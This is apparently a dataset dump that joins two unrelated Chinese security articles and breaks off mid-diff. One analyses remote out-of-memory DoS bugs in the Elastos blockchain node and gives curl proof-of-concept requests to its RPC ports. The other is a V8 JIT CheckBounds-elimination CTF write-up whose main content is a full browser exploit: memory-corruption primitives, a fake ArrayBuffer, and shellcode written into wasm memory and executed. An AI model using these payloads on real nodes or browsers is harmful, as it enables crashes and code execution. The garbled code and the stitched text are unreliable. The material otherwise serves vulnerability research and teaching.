text

stringlengths 100

9.93M

| category

stringclasses 11

values |

|---|---|

# 公链安全之亦来云多个远程DoS漏洞详解

##### 译文声明

本文是翻译文章

译文仅供参考,具体内容表达以及含义原文为准。

关于区块链安全的资料,目前互联网上主要侧重于钱包安全、智能合约安全、交易所安全等,而很少有关于公链安全的资料,公链是以上一切业务应用的基础,本文将介绍公链中比较常见的一种的DoS漏洞。

## 1、 知识储备

公链客户端与其他传统软件的客户端没有太大区别,在传统软件上会遇到的问题在公链客户端中都有可能遇到。

所以要让一个客户端发生Crash的常见方法有:

1. 使程序发生运行时异常,且这个异常没有被容错,例如数组越界、除以0、内存溢出等。

2. 使系统环境不满足程序运行的要求,例如创建大数组造成的OOM、无限递归造成的OOM等

3. 多线程死锁

4. 其他

公链节点可被轻易攻击下线的危害是巨大的,比如会使网络算力骤减,从而导致51%攻击等。

本文根据亦来云的这几个漏洞主要介绍的是由OOM所引起的Crash漏洞。

## 2、 漏洞分析

本文主要对亦来云公链0.2.0的以下价值20ETH的4个漏洞进行分析:

DVP-2018-08809(Reward:5ETH)

DVP-2018-08813(Reward:5ETH)

DVP-2018-08817(Reward:5ETH)

DVP-2018-10793(Reward:5ETH)

### DVP-2018-08809

servers/interfaces.go漏洞代码片段:

func DiscreteMining(param Params) map[string] interface {} {

if LocalPow == nil {

return ResponsePack(PowServiceNotStarted, "")

} count,

ok: =param.Uint("count") if ! ok {

return ResponsePack(InvalidParams, "")

}

ret: =make([] string, count) blockHashes,

err: =LocalPow.DiscreteMining(uint32(count)) if err != nil {

return ResponsePack(Error, err)

}

for i,

hash: =range blockHashes { ret[i] = ToReversedString( * hash)

}

return ResponsePack(Success, ret)

}

根据以上代码可以发现DiscreteMining函数会接收一个param参数,并从param中取出一个值赋值给count变量。

然后count变量会被待会make函数中

通过官方文档了解到make函数是用于创建数组的,而数组的长度由第二个参数控制,理论上只要第二个参数很大,就会产生一个占有大量内存的数组,从而导致OOM。

而make函数的第二个参数可以通过param参数来控制,所以只要param参数是远程可控的,就可以远程使节点Crash了。

最终在httpjsonrpc/server.go中发DiscreteMining能通过rpc接口远程调用,而目前的客户端是默认开启rpc并绑定公网地址的,所以可以对公网上任意节点发送恶意包使其Crash。

StartRPCServer函数代码片段:

func StartRPCServer() {

mainMux = make(map[string] func(Params) map[string] interface {}) http.HandleFunc("/", Handle) //省略一段 // mining interfaces mainMux["togglemining"] = ToggleMining

mainMux["discretemining"] = DiscreteMining err: =http.ListenAndServe(":" + strconv.Itoa(Parameters.HttpJsonPort), nil) if err != nil { log.Fatal("ListenAndServe: ", err.Error())

}

}

PoC:

curl--data - binary '{"method":"discretemining","params":{"count":"99999999999999"}}' - H 'Content-Type:application/json'http: //*.*.*.*:20333

### DVP-2018-08813

core/payloadwithdrawfromsidechain.go漏洞代码片段:

func(t * PayloadWithdrawFromSideChain) Deserialize(r io.Reader, version byte) error { height,

err: =common.ReadUint32(r) if err != nil {

return errors.New("[PayloadWithdrawFromSideChain], BlockHeight deserialize failed.")

} address,

err: =common.ReadVarString(r) if err != nil {

return errors.New("[PayloadWithdrawFromSideChain], GenesisBlockAddress deserialize failed.")

}

length,

err: =common.ReadVarUint(r, 0)

if err != nil {

return errors.New("[PayloadWithdrawFromSideChain], SideChainTransactionHashes length deserialize failed")

} t.SideChainTransactionHashes = nil t.SideChainTransactionHashes = make([] common.Uint256, length) for i: =uint64(0);

i < length;

i++{

var hash common.Uint256 err: =hash.Deserialize(r) if err != nil {

return errors.New("[WithdrawFromSideChain], SideChainTransactionHashes deserialize failed.")

} t.SideChainTransactionHashes[i] = hash

} t.BlockHeight = height t.GenesisBlockAddress = address

return nil

}

这里同样是由于make函数的第二个参数由参数r控制,只要r可控就可以使make函数引发OOM,从而Crash。

在servers/interface.go中的SendRawTransaction函数中发现间接的调用了Transaction的Deserialize函数,具体如下:

func SendRawTransaction(param Params) map[string] interface {} {

str,

ok: =param.String("data") if ! ok {

return ResponsePack(InvalidParams, "need a string parameter named data")

}

bys,

err: =HexStringToBytes(str) if err != nil {

return ResponsePack(InvalidParams, "hex string to bytes error")

}

var txn Transaction err: =txn.Deserialize(bytes.NewReader(bys));

err != nil {

return ResponsePack(InvalidTransaction, "transaction deserialize error")

}

if errCode: =VerifyAndSendTx( & txn);

errCode != Success {

return ResponsePack(errCode, errCode.Message())

}

return ResponsePack(Success, ToReversedString(txn.Hash()))

}

根据如上标红代码可以发现SendRawTransaction函数会先取RPC接口传来的data参数复制给变量str,然后变量str会转换为bytes复制给变量bys,最后bys变量会被带入Transaction的Deserialize函数中。

再看看Transaction的Deserialize函数:

func(tx * Transaction) Deserialize(r io.Reader) error {

// tx deserialize

if err: =tx.DeserializeUnsigned(r);

err != nil {

//略

return nil

}

//略

参数r被带入了Transaction的DeserializeUnsigned函数中,继续跟踪一下:

func(tx * Transaction) DeserializeUnsigned(r io.Reader) error {

//略

tx.Payload,

err = GetPayload(tx.TxType) if err != nil {

return err

} err = tx.Payload.Deserialize(r, tx.PayloadVersion)

//略

return nil

}

func GetPayload(txType TransactionType)(Payload, error) {

var p Payload

switch txType {

//略

case WithdrawFromSideChain:

p = new(PayloadWithdrawFromSideChain)

case TransferCrossChainAsset:

p = new(PayloadTransferCrossChainAsset)

default:

return nil,

errors.New("[Transaction], invalid transaction type.")

}

return p,

nil

}

在该函数中会先通过GetPayload(tx.TxType)来取到tx.Payload,然后会调用tx.Payload的Deserialize函数,只要能控制Payload的类型为PayloadWithdrawFromSideChain,就可以触发PayloadWithdrawFromSideChain的Deserialize函数,而Transaction是通过RPC接口远程传来的,所以tx对象的字段都是可控的。

最终的利用链:RPC的SendRawTransaction接口->Transaction的Deserialize函数->Transaction的DeserializeUnsigned函数->通过GetPayload取到取到PayloadWithdrawFromSideChain对象->调用其的Deserialize函数->触发make->OOM

PoC:

curl--data - binary '{"method":"sendrawtransaction","params":{"data":"0701100000000196ffffffffff"}}' - H 'Content-Type:application/json'http: //*.*.*.*:20336

漏洞复现:

### DVP-2018-08817

还是上面的Deserialize函数引起的OOM,不过触发点不同。

这次的触发点是在servers/interfaces.go中的SubmitAuxBlock函数中:

func SubmitAuxBlock(param Params) map[string] interface {} { blockHash,

ok: =param.String("blockhash") if ! ok {

return ResponsePack(InvalidParams, "parameter blockhash not found")

}

var msgAuxBlock * Block

if msgAuxBlock,

ok = LocalPow.MsgBlock.BlockData[blockHash]; ! ok { log.Trace("[json-rpc:SubmitAuxBlock] block hash unknown", blockHash) return ResponsePack(InternalError, "block hash unknown")

} auxPow,

ok: =param.String("auxpow") if ! ok {

return ResponsePack(InvalidParams, "parameter auxpow not found")

}

var aux aux.AuxPow buf, _: =HexStringToBytes(auxPow) if err: =aux.Deserialize(bytes.NewReader(buf));

err != nil { log.Trace("[json-rpc:SubmitAuxBlock] auxpow deserialization failed", auxPow) return ResponsePack(InternalError, "auxpow deserialization failed")

}

//略

return ResponsePack(Success, true)

}

根据如上代码可以发现,RPC接口传过来的auxpow参数经过转为bytes后会传入变量buf,最终变量buf会被带入Deserialize函数中,所以整个过程也是可控的,唯一不足的是这个触发点还需要提供另外一个参数blockhash,如果不提供这个参数或者提供有误的话会没法往下执行,不过好在正好还有一个CreateAuxblock函数,利用此函数可以创建一个Auxblock并得到它的blockhash。

PoC:

curl--data - binary '{"method":"createauxblock","params":{"paytoaddress":"0701100000000196ffffffffff"}}' - H 'Content-Type:application/json'http: //*.*.*.*:20336

curl--data - binary '{"method":"submitauxblock","params":{"blockhash":"上个请求返回的blockhash","auxpow":"ffffffffffffffffff"}}' - H 'Content-Type:application/json'http: //*.*.*.*:20336

### DVP-2018-10793

最后这一个漏洞问题不是出在亦来云公链源码中,而是出在亦来云公链的官方依赖包(Elastos.ELA.Utility)中

common/serialize.go漏洞代码片段:

func ReadVarBytes(reader io.Reader)([] byte, error) { val,

err: =ReadVarUint(reader, 0) if err != nil {

return nil,

err

} str,

err: =byteXReader(reader, val) if err != nil {

return nil,

err

}

return str,

nil

}

func byteXReader(reader io.Reader, x uint64)([] byte, error) { p: =make([] byte, x) n,

err: =reader.Read(p) if n > 0 {

return p[: ],

nil

}

return p,

err

}

ReadVarBytes函数会从reader参数中取出一个数值给val变量,val变量会被带入byteXReader函数

中,而byteXReader函数会将接收到的第二个参数带入make函数的第二个参数中,所以只要reader可控的话就能构造一段payload最终使make函数引起OOM。

由于这个函数在一个通用工具库中,所以理论上可以从很多地方触发,这个漏洞还是使用的是RPC接口的SendRawTransaction函数的Deserialize函数进行触发。

func(tx * Transaction) Deserialize(r io.Reader) error {

//略

for i: =uint64(0);

i < count;

i++{

var program Program

if err: =program.Deserialize(r);

err != nil {

return errors.New("transaction deserialize program error: " + err.Error())

} tx.Programs = append(tx.Programs, &program)

}

return nil

}

然后调用到了Program的Deserialize函数:

func(p * Program) Deserialize(w io.Reader) error { parameter,

err: =ReadVarBytes(w) if err != nil {

return errors.New("Execute Program Deserialize Parameter failed.")

} p.Parameter = parameter code,

err: =ReadVarBytes(w) if err != nil {

return errors.New("Execute Program Deserialize Code failed.")

} p.Code = code

return nil

}

然后就调用到了依赖库中的ReadVarBytes函数,该函数会调用触发OOM的byteXReader函数,数据都是一路从RPC接口传过来的,所以是可控的。

那么利用链就很明了了:RPC的SendRawTransaction接口->Transaction的Deserialize函数->Program的Deserialize函数->依赖库中的ReadVarBytes函数->byteXReader函数->触发make->OOM

PoC:

curl--data - binary '{"method":"sendrawtransaction","params":{"data":"0301ffffffffff"}}' - H 'Content-Type:application/json'http: //*.*.*.*:20336

漏洞复现:

## 3、 总结

Crash漏洞其实在传统安全领域已经非常常见了,比如Fuzzing浏览器,在遇到某些特殊输入的时候浏览器就会发生Crash,不过仅仅是Crash的话在传统客户端领域,危害其实并不是很大。

但在区块链中便不同了,任何一个微小的问题都可以被无限放大,例如:整型溢出漏洞导致超额铸币。所以就Crash漏洞来说,在区块链的公链中也是属于高危类型的漏洞,因为公链节点既是客户端

也是服务端,属于整个公链生态的基础设施。

目前公链安全由于其门槛相对较高,所以研究的人也比较少,DVP基金会将秉着负责任的披露原则逐步公开行业内的经典漏洞案例,为区块链安全领域添砖加瓦,同时我们也希望更多的白帽子参与到区块链安全这个还处于蛮荒阶段的领域中来。 | 社区文章 |

# v8的JIT边界检查(CheckBounds)消除的利用

|

##### 译文声明

本文是翻译文章

译文仅供参考,具体内容表达以及含义原文为准。

## 0x00 前言

从两道题学习v8中JIT优化的CheckBounds消除在漏洞中的利用

## 0x01 前置知识

### 生成IR图

在运行d8时加一个`--trace-turbo`选项,运行完成后,会在当前目录下生成一些json文件,这些便是JIT优化时的IR图数据。

./d8 --trace-turbo test.js

### Turbolizer搭建

我们需要看懂v8的`sea of

node`的IR图,v8为我们准备了一个可视化的IR图查看器`Turbolizer`,搭建`Turbolizer`的方法如下(先确保node.js为新版本)

cd tools/turbolizer

npm i

npm run-script build

python -m SimpleHTTPServer

然后浏览器访问8000端口,即可使用该工具,按CTRL+L可以将v8生成的IR图数据文件加载进来可视化查看

### sea of node学习

一个简单的示例,使用`--trace-turbo`运行

function opt(f) {

var x = f ? 1.1 : 2.2;

x += 1;

x *= 1;

return x;

}

for (var i=0;i<0x20000;i++) {

opt(true);

opt(false);

}

print(opt(true));

将生成的json文件用`Turbolizer`打开

左上角有许多的阶段选择,后面的序号代表它们的顺序,首先是`TFBytecodeGraphBuilder`阶段,该阶段就是简单的将js代码翻译为字节码,点击展开按钮,我们将所有节点展开查看

我们的`var x = f ? 1.1 :

2.2;`被翻译为了一个`Phi`节点,即其具体值不能在编译时确定,然后使用了`SpeculativeNumberAdd`和`SpeculativeNumberMultiply`做了`x+=1;x*=1`的运算。

接下来进入一个比较重要的阶段是`TFTyper`阶段,该阶段会尽可能的推测出节点的类型

其中整数会使用`Range`来表示,接下来`TFTypedLowering`阶段会使用更加合适的函数来进行运算

在`TFSimplifiedLowering`阶段,会去掉一些不必要的运算,然后统一类型

### CheckBounds节点

在数组下标访问中,`CheckBounds`用来检查边界,如下一个简单示例

function opt() {

var arr = [1.1,2.2];

var x = 1;

return arr[x];

}

for (var i=0;i<0x20000;i++) {

opt();

}

print(opt());

如图,在`TFLoadElimination`阶段,有CheckBounds检查下标是否越界

然而到了`simplified lowering`阶段,由于已经知道下标没有越界,因此可以直接去掉`CheckBounds`节点

现在假如我们将arr对象放到opt函数外部,那么由于编译的是opt函数,arr的信息JIT不能完全掌握,便不会消除`CheckBounds`节点

var arr = [1.1,2.2];

function opt() {

var x = 1;

return arr[x];

}

然而在最新版的v8中,不再有`CheckBounds`的消除,因为这个对于漏洞利用来说太方便了。

### CheckBounds消除的利用

在数值的运算错误漏洞中,在javascript层和JIT优化的代码,两者计算的数值如果不一致,那么就可以利用这种`CheckBounds消除`来实现数组越界

## 0x02 google-ctf2018-final-just-in-time

### patch分析

diff --git a/BUILD.gn b/BUILD.gn

index c6a58776cd..14c56d2910 100644

--- a/BUILD.gn

+++ b/BUILD.gn

@@ -1699,6 +1699,8 @@ v8_source_set("v8_base") {

"src/compiler/dead-code-elimination.cc",

"src/compiler/dead-code-elimination.h",

"src/compiler/diamond.h",

+ "src/compiler/duplicate-addition-reducer.cc",

+ "src/compiler/duplicate-addition-reducer.h",

"src/compiler/effect-control-linearizer.cc",

"src/compiler/effect-control-linearizer.h",

"src/compiler/escape-analysis-reducer.cc",

diff --git a/src/compiler/duplicate-addition-reducer.cc b/src/compiler/duplicate-addition-reducer.cc

new file mode 100644

index 0000000000..59e8437f3d

--- /dev/null

+++ b/src/compiler/duplicate-addition-reducer.cc

@@ -0,0 +1,71 @@

+// Copyright 2018 Google LLC

+//

+// Licensed under the Apache License, Version 2.0 (the "License");

+// you may not use this file except in compliance with the License.

+// You may obtain a copy of the License at

+//

+// http://www.apache.org/licenses/LICENSE-2.0

+//

+// Unless required by applicable law or agreed to in writing, software

+// distributed under the License is distributed on an "AS IS" BASIS,

+// WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.

+// See the License for the specific language governing permissions and

+// limitations under the License.

+#include "src/compiler/duplicate-addition-reducer.h"

+

+#include "src/compiler/common-operator.h"

+#include "src/compiler/graph.h"

+#include "src/compiler/node-properties.h"

+

+namespace v8 {

+namespace internal {

+namespace compiler {

+

+DuplicateAdditionReducer::DuplicateAdditionReducer(Editor* editor, Graph* graph,

+ CommonOperatorBuilder* common)

+ : AdvancedReducer(editor),

+ graph_(graph), common_(common) {}

+

+Reduction DuplicateAdditionReducer::Reduce(Node* node) {

+ switch (node->opcode()) {

+ case IrOpcode::kNumberAdd:

+ return ReduceAddition(node);

+ default:

+ return NoChange();

+ }

+}

+

+Reduction DuplicateAdditionReducer::ReduceAddition(Node* node) {

+ DCHECK_EQ(node->op()->ControlInputCount(), 0);

+ DCHECK_EQ(node->op()->EffectInputCount(), 0);

+ DCHECK_EQ(node->op()->ValueInputCount(), 2);

+

+ Node* left = NodeProperties::GetValueInput(node, 0);

+ if (left->opcode() != node->opcode()) {

+ return NoChange();

+ }

+

+ Node* right = NodeProperties::GetValueInput(node, 1);

+ if (right->opcode() != IrOpcode::kNumberConstant) {

+ return NoChange();

+ }

+

+ Node* parent_left = NodeProperties::GetValueInput(left, 0);

+ Node* parent_right = NodeProperties::GetValueInput(left, 1);

+ if (parent_right->opcode() != IrOpcode::kNumberConstant) {

+ return NoChange();

+ }

+

+ double const1 = OpParameter<double>(right->op());

+ double const2 = OpParameter<double>(parent_right->op());

+ Node* new_const = graph()->NewNode(common()->NumberConstant(const1+const2));

+

+ NodeProperties::ReplaceValueInput(node, parent_left, 0);

+ NodeProperties::ReplaceValueInput(node, new_const, 1);

+

+ return Changed(node);

+}

+

+} // namespace compiler

+} // namespace internal

+} // namespace v8

diff --git a/src/compiler/duplicate-addition-reducer.h b/src/compiler/duplicate-addition-reducer.h

new file mode 100644

index 0000000000..7285f1ae3e

--- /dev/null

+++ b/src/compiler/duplicate-addition-reducer.h

@@ -0,0 +1,60 @@

+/*

+ * Copyright 2018 Google LLC

+ *

+ * Licensed under the Apache License, Version 2.0 (the "License");

+ * you may not use this file except in compliance with the License.

+ * You may obtain a copy of the License at

+ *

+ * http://www.apache.org/licenses/LICENSE-2.0

+ *

+ * Unless required by applicable law or agreed to in writing, software

+ * distributed under the License is distributed on an "AS IS" BASIS,

+ * WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.

+ * See the License for the specific language governing permissions and

+ * limitations under the License.

+ */

+

+#ifndef V8_COMPILER_DUPLICATE_ADDITION_REDUCER_H_

+#define V8_COMPILER_DUPLICATE_ADDITION_REDUCER_H_

+

+#include "src/base/compiler-specific.h"

+#include "src/compiler/graph-reducer.h"

+#include "src/globals.h"

+#include "src/machine-type.h"

+

+namespace v8 {

+namespace internal {

+namespace compiler {

+

+// Forward declarations.

+class CommonOperatorBuilder;

+class Graph;

+

+class V8_EXPORT_PRIVATE DuplicateAdditionReducer final

+ : public NON_EXPORTED_BASE(AdvancedReducer) {

+ public:

+ DuplicateAdditionReducer(Editor* editor, Graph* graph,

+ CommonOperatorBuilder* common);

+ ~DuplicateAdditionReducer() final {}

+

+ const char* reducer_name() const override { return "DuplicateAdditionReducer"; }

+

+ Reduction Reduce(Node* node) final;

+

+ private:

+ Reduction ReduceAddition(Node* node);

+

+ Graph* graph() const { return graph_;}

+ CommonOperatorBuilder* common() const { return common_; };

+

+ Graph* const graph_;

+ CommonOperatorBuilder* const common_;

+

+ DISALLOW_COPY_AND_ASSIGN(DuplicateAdditionReducer);

+};

+

+} // namespace compiler

+} // namespace internal

+} // namespace v8

+

+#endif // V8_COMPILER_DUPLICATE_ADDITION_REDUCER_H_

diff --git a/src/compiler/pipeline.cc b/src/compiler/pipeline.cc

index 5717c70348..8cca161ad5 100644

--- a/src/compiler/pipeline.cc

+++ b/src/compiler/pipeline.cc

@@ -27,6 +27,7 @@

#include "src/compiler/constant-folding-reducer.h"

#include "src/compiler/control-flow-optimizer.h"

#include "src/compiler/dead-code-elimination.h"

+#include "src/compiler/duplicate-addition-reducer.h"

#include "src/compiler/effect-control-linearizer.h"

#include "src/compiler/escape-analysis-reducer.h"

#include "src/compiler/escape-analysis.h"

@@ -1301,6 +1302,8 @@ struct TypedLoweringPhase {

data->jsgraph()->Dead());

DeadCodeElimination dead_code_elimination(&graph_reducer, data->graph(),

data->common(), temp_zone);

+ DuplicateAdditionReducer duplicate_addition_reducer(&graph_reducer, data->graph(),

+ data->common());

JSCreateLowering create_lowering(&graph_reducer, data->dependencies(),

data->jsgraph(), data->js_heap_broker(),

data->native_context(), temp_zone);

@@ -1318,6 +1321,7 @@ struct TypedLoweringPhase {

data->js_heap_broker(), data->common(),

data->machine(), temp_zone);

AddReducer(data, &graph_reducer, &dead_code_elimination);

+ AddReducer(data, &graph_reducer, &duplicate_addition_reducer);

AddReducer(data, &graph_reducer, &create_lowering);

AddReducer(data, &graph_reducer, &constant_folding_reducer);

AddReducer(data, &graph_reducer, &typed_optimization);

patch文件在`TypedLoweringPhase`阶段增加了一个自定义的优化方案,它会检查该阶段的`Opcode`,如果遇到`kNumberAdd`,并且两个操作数为`NumberConstant`类型,那么就会将结果运算以后,替换节点

+Reduction DuplicateAdditionReducer::Reduce(Node* node) {

+ switch (node->opcode()) {

+ case IrOpcode::kNumberAdd:

+ return ReduceAddition(node);

+ default:

+ return NoChange();

+ }

+}

使用如下测试

function opt(f) {

var x = f ? 1.1:2.2;

var y = x + 1 + 1;

return y;

}

for (var i=0;i<0x20000;i++) {

opt(true);

opt(false);

}

print(opt(true));

在`typer`阶段时,使用了两次`SpeculativeNumberAdd[Number]`来进行加1

而到了`TypedLowering`阶段,由于使用的是`NumberAdd`,因此`1+1`直接被优化计算出来了

假如使用如下的代码,发现不会使用`NumberAdd`,由此知道`NumberAdd`出现在不同的数值类型之间

function opt(f) {

var x = f ? 1:2;

var y = x + 1 + 1;

return y;

}

### 漏洞利用

需要借助IEE754的精度丢失来达到利用,在IEE754中,能够准确表示的最大整数为`9007199254740991`,大于这个数进行运算的话,会出现错误。

比如

var x = 9007199254740991;

x += 1;

x += 1;

x += 1;

x += 1;

x += 1;

print(x);

root@ubuntu:~/Desktop/google-ctf2018-final-just-in-time/debug# ./d8 1.js

9007199254740992

而

var x = 9007199254740991;

x += 5;

print(x);

root@ubuntu:~/Desktop/google-ctf2018-final-just-in-time/debug# ./d8 1.js

9007199254740996

因此,由于patch的加入,原本我们的`x + 1 + 1`与优化后的`x + 2`可能并不相等,那么就有可能在优化后造成数组越界。

首先构造

function opt() {

var arr = [1.1,2.2,3.3,4.4,5.5,6.6];

var x = Number.MAX_SAFE_INTEGER + 4;

var y = x + 1 + 1;

var index = y - (Number.MAX_SAFE_INTEGER + 1);

return arr[index];

}

for (var i=0;i<0x20000;i++) {

opt();

}

print(opt());

发现并没有成功越界,查看IR图

由于opt里面全都是`NumberConstants`,导致所有的加法都被优化了,而我们仅仅想要优化`1+1`,由此,我们可以构造一个`Phi`节点

function opt(f) {

var arr = [1.1,2.2,3.3,4.4,5.5,6.6];

var x = f ? Number.MAX_SAFE_INTEGER + 4:Number.MAX_SAFE_INTEGER+1;

var y = x + 1 + 1;

var index = y - (Number.MAX_SAFE_INTEGER + 1);

return arr[index];

}

for (var i=0;i<0x20000;i++) {

opt(true);

opt(false);

}

print(opt(true));

发现这回成功溢出

root@ubuntu:~/Desktop/google-ctf2018-final-just-in-time/debug# ./d8 1.js --trace-turbo

Concurrent recompilation has been disabled for tracing.

--------------------------------------------------- Begin compiling method opt using Turbofan

--------------------------------------------------- Finished compiling method opt using Turbofan

--------------------------------------------------- Begin compiling method using Turbofan

--------------------------------------------------- Finished compiling method using Turbofan

-1.1885946300594787e+148

分析IR图,patch的优化后于`NumberAdd`等,因此在最后一步减法`NumberSubtract`后,确定了`Range(0,4)`,显然这个范围不会越界,但是接下来patch的优化将`NumberAdd(1,1)`优化为了2,那么最终结果已发生变化,但是没有更新`CheckBounds`的范围

那么到达`simplified lowering`时,`CheckBounds`就会被移除,那么就可以溢出了

那么构造`fakeObj`和`addressOf`原语,然后利用即可

exp

var buf = new ArrayBuffer(0x8);

var dv = new DataView(buf);

function p64f(value1,value2) {

dv.setUint32(0,value1,true);

dv.setUint32(0x4,value2,true);

return dv.getFloat64(0,true);

}

function i2f64(value) {

dv.setBigUint64(0,BigInt(value),true);

return dv.getFloat64(0,true);

}

function u64f(value) {

dv.setFloat64(0,value,true);

return dv.getBigUint64(0,true);

}

var arr;

function opt(f) {

arr = [1.1,2.2,3.3,4.4,5.5,6.6];

var b = f ? Number.MAX_SAFE_INTEGER+0x4:Number.MAX_SAFE_INTEGER+0x1;

var c = b+1+1;

var index = c - (Number.MAX_SAFE_INTEGER + 1);

return arr[index];

}

for (var i=0;i<0x30000;i++) {

opt(true);

opt(false);

}

var obj = {};

double_elements_map_addr = u64f(opt(true)) - 0x1n;

var obj_arr = [obj];

var obj_elements_map = i2f64(double_elements_map_addr + 0xa1n);

print("double_elements_map=" + double_elements_map_addr.toString(16));

print("obj_elements_map=" + u64f(obj_elements_map).toString(16));

function fakeObj_opt(addr,f) {

arr = [addr,2.2,3.3,4.4,5.5,6.6];

var b = f ? Number.MAX_SAFE_INTEGER+0x4:Number.MAX_SAFE_INTEGER+0x1;

var c = b+1+1;

var index = c - (Number.MAX_SAFE_INTEGER + 1);

arr[index] = obj_elements_map;

return arr;

}

for (var i=0;i<0x30000;i++) {

fakeObj_opt(1.1+i,true);

fakeObj_opt(1.1+i,false);

}

function fakeObj(addr) {

var addr_f = i2f64(addr + 0x1n);

return fakeObj_opt(addr_f,true)[0];

}

var double_elements_map_obj = fakeObj(double_elements_map_addr);

function addressOf_opt(obj,f) {

arr = [obj,obj,obj,obj,obj,obj];

var b = f ? Number.MAX_SAFE_INTEGER+0x4:Number.MAX_SAFE_INTEGER+0x1;

var c = b+1+1;

var index = c - (Number.MAX_SAFE_INTEGER + 1);

arr[index] = double_elements_map_obj;

return arr;

}

for (var i=0;i<0x30000;i++) {

addressOf_opt(obj,true);

addressOf_opt(obj,false);

}

function addressOf(obj) {

var a = addressOf_opt(obj,true)[0];

return u64f(a) - 0x1n;

}

const wasmCode = new Uint8Array([0x00,0x61,0x73,0x6D,0x01,0x00,0x00,0x00,0x01,0x85,0x80,0x80,0x80,0x00,0x01,0x60,0x00,0x01,0x7F,0x03,0x82,0x80,0x80,0x80,0x00,0x01,0x00,0x04,0x84,0x80,0x80,0x80,0x00,0x01,0x70,0x00,0x00,0x05,0x83,0x80,0x80,0x80,0x00,0x01,0x00,0x01,0x06,0x81,0x80,0x80,0x80,0x00,0x00,0x07,0x91,0x80,0x80,0x80,0x00,0x02,0x06,0x6D,0x65,0x6D,0x6F,0x72,0x79,0x02,0x00,0x04,0x6D,0x61,0x69,0x6E,0x00,0x00,0x0A,0x8A,0x80,0x80,0x80,0x00,0x01,0x84,0x80,0x80,0x80,0x00,0x00,0x41,0x2A,0x0B]);

const shellcode = new Uint32Array([186,114176,46071808,3087007744,41,2303198479,3091735556,487129090,16777343,608471368,1153910792,4132,2370306048,1208493172,3122936971,16,10936,1208291072,1210334347,50887,565706752,251658240,1015760901,3334948900,1,8632,1208291072,1210334347,181959,565706752,251658240,800606213,795765090,1207986291,1210320009,1210334349,50887,3343384576,194,3913728,84869120]);

var wasmModule = new WebAssembly.Module(wasmCode);

var wasmInstance = new WebAssembly.Instance(wasmModule);

var func = wasmInstance.exports.main;

var faker = [0.0,1.1,2.2,3.3,4.4,5.5,6.6,7.7,8.8,9.9];

var faker_addr = addressOf(faker);

/*print('wasm='+addressOf(wasmInstance).toString(16));

%DebugPrint(wasmInstance);

%SystemBreak();*/

wasm_shellcode_ptr_addr = addressOf(wasmInstance) + 0xf8n;

var element_addr = faker_addr - 0x50n;

//print('element_addr=' + element_addr.toString(16));

//fake a ArrayBuffer's Map

faker[0] = i2f64(0n);

faker[1] = i2f64(0x1900042317080808n);

faker[2] = i2f64(0x00000000082003ffn);

faker[3] = i2f64(0);

//faker a ArrayBuffer

faker[4] = i2f64(element_addr+0x1n); //map

faker[5] = i2f64(0); //properties

faker[6] = i2f64(0); //elements

faker[7] = p64f(0xffffffff,0); //length

faker[8] = i2f64(wasm_shellcode_ptr_addr);

faker[9] = 0x2;

var arb_ArrayBuffer = fakeObj(element_addr+0x20n);

var adv = new DataView(arb_ArrayBuffer);

var wasm_shellcode_addr = adv.getBigUint64(0,true);

print('wasm_shellcode_addr=' + wasm_shellcode_addr.toString(16));

faker[8] = i2f64(wasm_shellcode_addr);

//替换wasm的shellcode

for (var i=0;i<shellcode.length;i++) {

adv.setUint32(i*4,shellcode[i],true);

}

//执行shellcode

func();

在`addressOf_opt`和`fakeObj_opt`中,我们没有直接返回`arr[0]`这是因为arr在opt函数内部,编译时收集的信息足够充分,即使我们改了map,也不影响其取出的值,因此,我们要返回整个arr对象。

## 0x03 35c3ctf-krautflare

### patch分析

commit 950e28228cefd1266cf710f021a67086e67ac6a6

Author: Your Name <[email protected]>

Date: Sat Dec 15 14:59:37 2018 +0100

Revert "[turbofan] Fix Math.expm1 builtin typing."

This reverts commit c59c9c46b589deb2a41ba07cf87275921b8b2885.

diff --git a/src/compiler/typer.cc b/src/compiler/typer.cc

index 60e7ed574a..8324dc06d7 100644

--- a/src/compiler/typer.cc

+++ b/src/compiler/typer.cc

@@ -1491,6 +1491,7 @@ Type Typer::Visitor::JSCallTyper(Type fun, Typer* t) {

// Unary math functions.

case BuiltinFunctionId::kMathAbs:

case BuiltinFunctionId::kMathExp:

+ case BuiltinFunctionId::kMathExpm1:

return Type::Union(Type::PlainNumber(), Type::NaN(), t->zone());

case BuiltinFunctionId::kMathAcos:

case BuiltinFunctionId::kMathAcosh:

@@ -1500,7 +1501,6 @@ Type Typer::Visitor::JSCallTyper(Type fun, Typer* t) {

case BuiltinFunctionId::kMathAtanh:

case BuiltinFunctionId::kMathCbrt:

case BuiltinFunctionId::kMathCos:

- case BuiltinFunctionId::kMathExpm1:

case BuiltinFunctionId::kMathFround:

case BuiltinFunctionId::kMathLog:

case BuiltinFunctionId::kMathLog1p:

diff --git a/test/mjsunit/regress/regress-crbug-880207.js b/test/mjsunit/regress/regress-crbug-880207.js

index 09796a9ff4..0f65ddb56b 100644

--- a/test/mjsunit/regress/regress-crbug-880207.js

+++ b/test/mjsunit/regress/regress-crbug-880207.js

@@ -4,34 +4,10 @@

// Flags: --allow-natives-syntax

-(function TestOptimizedFastExpm1MinusZero() {

- function foo() {

- return Object.is(Math.expm1(-0), -0);

- }

+function foo() {

+ return Object.is(Math.expm1(-0), -0);

+}

- assertTrue(foo());

- %OptimizeFunctionOnNextCall(foo);

- assertTrue(foo());

-})();

- -(function TestOptimizedExpm1MinusZeroSlowPath() {

- function f(x) {

- return Object.is(Math.expm1(x), -0);

- }

- - function g() {

- return f(-0);

- }

- - f(0);

- // Compile function optimistically for numbers (with fast inlined

- // path for Math.expm1).

- %OptimizeFunctionOnNextCall(f);

- // Invalidate the optimistic assumption, deopting and marking non-number

- // input feedback in the call IC.

- f("0");

- // Optimize again, now with non-lowered call to Math.expm1.

- assertTrue(g());

- %OptimizeFunctionOnNextCall(g);

- assertTrue(g());

-})();

+assertTrue(foo());

+%OptimizeFunctionOnNextCall(foo);

+assertTrue(foo());

